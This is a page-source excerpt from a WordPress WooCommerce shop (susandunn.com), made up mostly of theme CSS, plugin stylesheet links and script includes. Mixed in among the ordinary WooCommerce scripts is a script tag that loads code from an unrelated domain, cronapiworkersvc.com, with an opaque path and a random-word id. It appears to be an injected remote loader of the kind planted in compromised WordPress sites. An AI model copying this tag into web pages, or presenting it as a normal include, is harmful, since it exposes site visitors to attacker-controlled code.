.ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1440px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23007481' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.susandunn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764014908' media='all' />
<link rel='stylesheet' id='wc-prl-css-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce-product-recommendations/assets/css/frontend/woocommerce.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.susandunn.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-840-css' href='https://www.susandunn.com/wp-content/uploads/elementor/css/post-840.css?ver=1764018615' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://www.susandunn.com/wp-content/uploads/elementor/css/post-285.css?ver=1764018616' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://www.susandunn.com/wp-content/plugins/woo-product-attachment-premium/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.susandunn.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.26.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.susandunn.com/wp-content/themes/astra-child/style.css?ver=2.5.5.1698693450' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-1100-css' href='https://www.susandunn.com/wp-content/uploads/elementor/css/post-1100.css?ver=1764018617' media='all' />
<link rel='stylesheet' id='elementor-post-43341-css' href='https://www.susandunn.com/wp-content/uploads/elementor/css/post-43341.css?ver=1764018617' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.susandunn.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wcmmq-front-style-css' href='https://www.susandunn.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=7.0.3.2.1764015788' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.susandunn.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742920761' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-80KHV0DEPG", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.susandunn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.susandunn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if IE]>
<script src="https://www.susandunn.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/jquery.dataTables.min.js?ver=1.1.0" id="wwp_dataTables-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.4" id="wt-woocommerce-related-products-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.4" id="wt-owl-js-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woo-product-attachment-premium/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<link rel="https://api.w.org/" href="https://www.susandunn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.susandunn.com/wp-json/wp/v2/product/5113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susandunn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.susandunn.com/?p=5113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.susandunn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susandunn.com%2Fproduct%2Fpurity-classic-lever-waterfall-deck-mount-spout-set%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.susandunn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susandunn.com%2Fproduct%2Fpurity-classic-lever-waterfall-deck-mount-spout-set%2F&#038;format=xml" />
<style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
<meta name="generator" content="Redux 4.5.8" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-P1BC0HQLH3"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-P1BC0HQLH3');
		</script>

	<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
							<style>.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--upgrade-account a::before {content: '\f1de';}</style> 
						<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#5a442c;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5a442c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5a442c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5a442c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5a442c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5a442c}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5a442c}.dgwt-wcas-loader-circular-path{stroke:#5a442c}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#fff;color:#5a442c}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#5a442c}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#86cebd}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#5a442c}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#007481}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#fff!important}.dgwt-wcas-search-icon{color:#5a442c}.dgwt-wcas-search-icon path{fill:#5a442c}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

